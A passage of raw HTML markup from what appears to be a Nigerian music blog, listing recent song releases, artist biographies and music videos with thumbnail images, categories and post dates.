data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/xtra-pro-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Xtra Pro Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/prosper-jay-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Prosper Jay Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33674" data-permalink="https://blownaija.com/boyy-drin-ft-young-bone-a-goal/img-20251204-wa0044/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251204-WA0044" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251204-WA0044.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Boyy Drin ft. Young Bone – A Goal</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>RAYMORR DINO &#8211; STRONGTHING</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=1200%2C1200&amp;ssl=1" data-orig-size="1200,1200" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">9 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
